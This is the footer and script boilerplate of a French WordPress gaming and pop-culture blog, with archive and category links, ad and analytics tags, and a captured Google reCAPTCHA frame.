					<li><a href='https://eunivers.net/2020/08/'>août 2020</a>&nbsp;(1)</li>
	<li><a href='https://eunivers.net/2018/11/'>novembre 2018</a>&nbsp;(1)</li>
	<li><a href='https://eunivers.net/2018/04/'>avril 2018</a>&nbsp;(1)</li>
	<li><a href='https://eunivers.net/2018/03/'>mars 2018</a>&nbsp;(1)</li>
	<li><a href='https://eunivers.net/2018/02/'>février 2018</a>&nbsp;(2)</li>
	<li><a href='https://eunivers.net/2018/01/'>janvier 2018</a>&nbsp;(2)</li>
	<li><a href='https://eunivers.net/2017/11/'>novembre 2017</a>&nbsp;(3)</li>
	<li><a href='https://eunivers.net/2017/10/'>octobre 2017</a>&nbsp;(6)</li>
	<li><a href='https://eunivers.net/2017/09/'>septembre 2017</a>&nbsp;(16)</li>
	<li><a href='https://eunivers.net/2017/08/'>août 2017</a>&nbsp;(8)</li>
	<li><a href='https://eunivers.net/2017/07/'>juillet 2017</a>&nbsp;(9)</li>
	<li><a href='https://eunivers.net/2017/06/'>juin 2017</a>&nbsp;(23)</li>
	<li><a href='https://eunivers.net/2017/05/'>mai 2017</a>&nbsp;(16)</li>
	<li><a href='https://eunivers.net/2017/04/'>avril 2017</a>&nbsp;(10)</li>
	<li><a href='https://eunivers.net/2017/03/'>mars 2017</a>&nbsp;(30)</li>
	<li><a href='https://eunivers.net/2017/02/'>février 2017</a>&nbsp;(20)</li>
	<li><a href='https://eunivers.net/2017/01/'>janvier 2017</a>&nbsp;(3)</li>
	<li><a href='https://eunivers.net/2016/12/'>décembre 2016</a>&nbsp;(6)</li>
	<li><a href='https://eunivers.net/2016/11/'>novembre 2016</a>&nbsp;(6)</li>
	<li><a href='https://eunivers.net/2016/10/'>octobre 2016</a>&nbsp;(12)</li>
	<li><a href='https://eunivers.net/2016/09/'>septembre 2016</a>&nbsp;(15)</li>
	<li><a href='https://eunivers.net/2016/08/'>août 2016</a>&nbsp;(16)</li>
	<li><a href='https://eunivers.net/2015/02/'>février 2015</a>&nbsp;(1)</li>
	<li><a href='https://eunivers.net/2013/09/'>septembre 2013</a>&nbsp;(1)</li>
	<li><a href='https://eunivers.net/2012/11/'>novembre 2012</a>&nbsp;(1)</li>
	<li><a href='https://eunivers.net/2012/07/'>juillet 2012</a>&nbsp;(4)</li>
	<li><a href='https://eunivers.net/2012/06/'>juin 2012</a>&nbsp;(4)</li>
	<li><a href='https://eunivers.net/2012/05/'>mai 2012</a>&nbsp;(3)</li>
	<li><a href='https://eunivers.net/2012/04/'>avril 2012</a>&nbsp;(2)</li>
	<li><a href='https://eunivers.net/2012/03/'>mars 2012</a>&nbsp;(2)</li>
	<li><a href='https://eunivers.net/2012/02/'>février 2012</a>&nbsp;(3)</li>
	<li><a href='https://eunivers.net/2012/01/'>janvier 2012</a>&nbsp;(3)</li>
	<li><a href='https://eunivers.net/2011/12/'>décembre 2011</a>&nbsp;(6)</li>
	<li><a href='https://eunivers.net/2011/11/'>novembre 2011</a>&nbsp;(7)</li>
	<li><a href='https://eunivers.net/2011/10/'>octobre 2011</a>&nbsp;(10)</li>
	<li><a href='https://eunivers.net/2011/09/'>septembre 2011</a>&nbsp;(15)</li>
	<li><a href='https://eunivers.net/2011/08/'>août 2011</a>&nbsp;(21)</li>
	<li><a href='https://eunivers.net/2011/07/'>juillet 2011</a>&nbsp;(15)</li>
	<li><a href='https://eunivers.net/2011/06/'>juin 2011</a>&nbsp;(12)</li>
	<li><a href='https://eunivers.net/2011/05/'>mai 2011</a>&nbsp;(11)</li>
	<li><a href='https://eunivers.net/2011/03/'>mars 2011</a>&nbsp;(1)</li>
	<li><a href='https://eunivers.net/2011/02/'>février 2011</a>&nbsp;(1)</li>
	<li><a href='https://eunivers.net/2010/12/'>décembre 2010</a>&nbsp;(1)</li>
	<li><a href='https://eunivers.net/2010/08/'>août 2010</a>&nbsp;(1)</li>
			</ul>

			</div></div>



<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:33.33%"><div class="widget widget_categories"><h2 class="widgettitle">Catégories</h2>
			<ul>
					<li class="cat-item cat-item-714"><a href="https://eunivers.net/esport/">eSport</a> (109)
</li>
	<li class="cat-item cat-item-3"><a href="https://eunivers.net/jeux-video/">Jeux Vidéo</a> (141)
<ul class='children'>
	<li class="cat-item cat-item-943"><a href="https://eunivers.net/jeux-video/starcitizen/">Starcitizen</a> (2)
</li>
</ul>
</li>
	<li class="cat-item cat-item-715"><a href="https://eunivers.net/high-tech/">High Tech</a> (16)
</li>
	<li class="cat-item cat-item-8"><a href="https://eunivers.net/pop-culture/">Pop Culture</a> (29)
</li>
	<li class="cat-item cat-item-1"><a href="https://eunivers.net/divers/">Divers</a> (48)
</li>
			</ul>

			</div></div>
</div>
</li><li id="text-7" class="widget widget_text">			<div class="textwidget">
<!-- Responsive 2 -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-4853465928799871"
     data-ad-slot="3963212045"
     data-ad-format="auto"></ins>
</div>
		</li>			</ul>
			<div id="copyright">
				<p>
					Copyright &#169; 2026 eunivers					moteur <a href="https://wordpress.org/">WordPress</a> thème réalisé par Mandar - 
					<a href="feed:https://eunivers.net/feed/">Articles (RSS)</a> et <a href="feed:https://eunivers.net/comments/feed/">Commentaires (RSS)</a>.
					69 requêtes. 0,097 secondes.
				</p>
			</div>
			
<link rel='stylesheet' id='wpcom-notes-admin-bar-css' href='https://s0.wp.com/wp-content/mu-plugins/notes/admin-bar-v2.css?ver=14.5-202603-lite' media='all' />
<link rel='stylesheet' id='noticons-css' href='https://s0.wp.com/i/noticons/noticons.css?ver=14.5-202603-lite' media='all' />
<style id='core-block-supports-inline-css'>
.wp-container-core-columns-is-layout-9d6595d7{flex-wrap:nowrap;}
</style>










		<div id="wpadminbar" class="nojq nojs">
							<a class="screen-reader-shortcut" href="#wp-toolbar" tabindex="1">Aller à la barre d’outils</a>
						<div class="quicklinks" id="wp-toolbar" role="navigation" aria-label="Barre d’outils">
				<ul role='menu' id='wp-admin-bar-root-default' class="ab-top-menu"><li role='group' id='wp-admin-bar-wp-logo' class="menupop"><div class="ab-item ab-empty-item" tabindex="0" role="menuitem" aria-expanded="false"><span class="ab-icon" aria-hidden="true"></span><span class="screen-reader-text">À propos de WordPress</span></div><div class="ab-sub-wrapper"><ul role='menu' id='wp-admin-bar-wp-logo-external' class="ab-sub-secondary ab-submenu"><li role='group' id='wp-admin-bar-wporg'><a class='ab-item' role="menuitem" href='https://fr.wordpress.org/'>Site de WordPress-FR</a></li><li role='group' id='wp-admin-bar-documentation'><a class='ab-item' role="menuitem" href='https://fr.wordpress.org/support/'>Documentation</a></li><li role='group' id='wp-admin-bar-learn'><a class='ab-item' role="menuitem" href='https://learn.wordpress.org/'>Apprendre WordPress</a></li><li role='group' id='wp-admin-bar-support-forums'><a class='ab-item' role="menuitem" href='https://wpfr.net/support'>Forums de support</a></li><li role='group' id='wp-admin-bar-feedback'><a class='ab-item' role="menuitem" href='https://wordpress.org/support/forum/requests-and-feedback'>Vos retours</a></li></ul></div></li></ul><ul role='menu' id='wp-admin-bar-top-secondary' class="ab-top-secondary ab-top-menu"><li role='group' id='wp-admin-bar-notes' class="menupop"><a class='ab-item' role="menuitem" href='https://wordpress.com/reader/notifications'><span id="wpnt-notes-unread-count" class="wpnt-loading wpn-read"></span>
<span class="noticon noticon-bell ab-icon"></span>
<span class="screen-reader-text">Notifications</span></a><div id="wpnt-notes-panel2" class="intrinsic-ignore" style="display:none" lang="fr" dir="ltr"><div class="wpnt-notes-panel-header"><span class="wpnt-notes-header">Notifications</span><span class="wpnt-notes-panel-link"></span></div></div><span style="display:none;"><iframe class="jetpack-notes-cookie-check" src="https://widgets.wp.com/3rd-party-cookie-check/index.html"></iframe></span></li><li role='group' id='wp-admin-bar-search' class="admin-bar-search"><div class="ab-item ab-empty-item" tabindex="-1" role="menuitem"><form action="https://eunivers.net/" method="get" id="adminbarsearch"><input class="adminbar-input" name="s" id="adminbar-search" type="text" value="" maxlength="150" /><label for="adminbar-search" class="screen-reader-text">Rechercher</label><input type="submit" class="adminbar-button" value="Rechercher" /></form></div></li></ul>			</div>
		</div>

					
		</div>
	<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/eunivers.net\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.1"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\ud83d\udd25","\ud83d\udc26\u200b\ud83d\udd25")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script><script type='text/javascript' src='https://eunivers.net/wp-content/boost-cache/static/a59e411161.min.js'></script><script data-ampdevmode type="text/javascript">
/* <![CDATA[ */
	var wpNotesIsJetpackClient = true;
	var wpNotesIsJetpackClientV2 = true;
		/* ]]> */
</script><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/eunivers\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script><script type="text/javascript" id="hugeit-lightbox-js-js-extra">
/* <![CDATA[ */
var hugeit_resp_lightbox_obj = {"hugeit_lightbox_lightboxView":"view1","hugeit_lightbox_speed_new":"600","hugeit_lightbox_overlayClose_new":"true","hugeit_lightbox_loop_new":"true","hugeit_lightbox_fullwidth_effect":"false","hugeit_lightbox_thumbs":"false","hugeit_lightbox_showTitle":"true","hugeit_lightbox_showDesc":"false","hugeit_lightbox_showBorder":"false","hugeit_lightbox_imageframe":"frame_0","hugeit_lightbox_fullscreen_effect":"false","hugeit_lightbox_rightclick_protection":"true","hugeit_lightbox_arrows_hover_effect":"0","lightbox_open_close_effect":"0","hugeit_lightbox_view_info":"false"};
var hugeit_gen_resp_lightbox_obj = {"hugeit_lightbox_slideAnimationType":"effect_1","hugeit_lightbox_overlayDuration":"150","hugeit_lightbox_escKey_new":"false","hugeit_lightbox_keyPress_new":"false","hugeit_lightbox_arrows":"true","hugeit_lightbox_mouseWheel":"false","hugeit_lightbox_download":"false","hugeit_lightbox_showCounter":"false","hugeit_lightbox_nextHtml":"","hugeit_lightbox_prevHtml":"","hugeit_lightbox_sequence_info":"image","hugeit_lightbox_sequenceInfo":"of","hugeit_lightbox_width_new":"100","hugeit_lightbox_height_new":"100","hugeit_lightbox_videoMaxWidth":"790","hugeit_lightbox_slideshow_new":"false","hugeit_lightbox_slideshow_auto_new":"false","hugeit_lightbox_slideshow_speed_new":"2500","hugeit_lightbox_slideshow_start_new":"","hugeit_lightbox_slideshow_stop_new":"","hugeit_lightbox_watermark":"false","hugeit_lightbox_socialSharing":"false","hugeit_lightbox_facebookButton":"false","hugeit_lightbox_twitterButton":"false","hugeit_lightbox_googleplusButton":"false","hugeit_lightbox_pinterestButton":"false","hugeit_lightbox_linkedinButton":"false","hugeit_lightbox_tumblrButton":"false","hugeit_lightbox_redditButton":"false","hugeit_lightbox_bufferButton":"false","hugeit_lightbox_diggButton":"false","hugeit_lightbox_vkButton":"false","hugeit_lightbox_yummlyButton":"false","hugeit_lightbox_watermark_text":"WaterMark","hugeit_lightbox_watermark_textColor":"ffffff","hugeit_lightbox_watermark_textFontSize":"30","hugeit_lightbox_watermark_containerBackground":"000000","hugeit_lightbox_watermark_containerOpacity":"90","hugeit_lightbox_watermark_containerWidth":"300","hugeit_lightbox_watermark_position_new":"9","hugeit_lightbox_watermark_opacity":"70","hugeit_lightbox_watermark_margin":"10","hugeit_lightbox_watermark_img_src_new":"https:\/\/eunivers.net\/wp-content\/plugins\/lightbox\/images\/No-image-found.jpg","hugeit_lightbox_watermark_container_bg_color":"rgba(0,0,0,0.9)"};
var hugeit_resp_lightbox_plugins_url = "https:\/\/eunivers.net\/wp-content\/plugins\/lightbox\/images\/image_frames\/";
/* ]]> */
</script><script type="text/javascript" id="hugeit-custom-js-js-extra">
/* <![CDATA[ */
var lightbox_type = "new_type";
var ajaxUrl = "https:\/\/eunivers.net\/wp-admin\/admin-ajax.php";
/* ]]> */
</script><script type="text/javascript" id="toc-front-js-extra">
/* <![CDATA[ */
var tocplus = {"smooth_scroll":"1","visibility_show":"Afficher","visibility_hide":"Masquer","width":"Auto","smooth_scroll_offset":"100"};
/* ]]> */
</script><script type="text/javascript" id="jetpack-facebook-embed-js-extra">
/* <![CDATA[ */
var jpfbembed = {"appid":"249643311490","locale":"fr_FR"};
/* ]]> */
</script><script type='text/javascript' src='https://eunivers.net/wp-content/boost-cache/static/ad38d88e41.min.js'></script><script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"107876490\",\"post\":\"0\",\"tz\":\"2\",\"srv\":\"eunivers.net\",\"j\":\"1:14.5\"}") ]);
_stq.push([ "clickTrackerInit", "107876490", "0" ]);
/* ]]> */
</script><script type="text/javascript" src="https://stats.wp.com/e-202603.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script><script type="text/javascript" src="https://s0.wp.com/wp-content/mu-plugins/notes/notes-common-lite.min.js?ver=14.5-202603-lite" id="wpcom-notes-common-js"></script><script type="text/javascript" id="wpcom-notes-admin-bar-js-before">
/* <![CDATA[ */
var wpNotesArgs = {"cacheBuster":"14.5-202603-lite"};
/* ]]> */
</script><script type="text/javascript" src="https://s0.wp.com/wp-content/mu-plugins/notes/admin-bar-v2.js?ver=14.5-202603-lite" id="wpcom-notes-admin-bar-js"></script><script>
				(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
				(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
				m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
				})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

				ga('create', 'UA-8403380-3', 'auto');
				ga('send', 'pageview');
			</script></body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 270
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="Ie5jVNfAIiEJTgfkMIBbWQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768719227738');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>